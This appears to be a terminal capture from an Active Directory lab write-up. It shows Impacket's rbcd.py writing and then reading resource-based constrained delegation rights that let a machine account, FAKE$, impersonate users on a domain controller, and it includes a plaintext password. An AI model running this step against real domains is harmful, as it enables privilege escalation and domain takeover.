 ➜ ~ rbcd.py -delegate-from 'FAKE$' -delegate-to 'DC01$' -dc-ip '192.168.29.145' -action 'write' 'infra.local'/'jack':'partylikear0ckst*r'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Attribute msDS-AllowedToActOnBehalfOfOtherIdentity is empty
[*] Delegation rights modified successfully!
[*] FAKE$ can now impersonate users on DC01$ via S4U2Proxy
[*] Accounts allowed to act on behalf of other identity:
[*]     FAKE$        (S-1-5-21-3452661742-3064033514-3733150770-1123)
➜ ~ rbcd.py -delegate-to 'DC01$' -dc-ip '192.168.29.145' -action 'read' 'infra.local'/'jack':'partylikear0ckst*r'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Accounts allowed to act on behalf of other identity:
[*]     FAKE$        (S-1-5-21-3452661742-3064033514-3733150770-1123)
➜ ~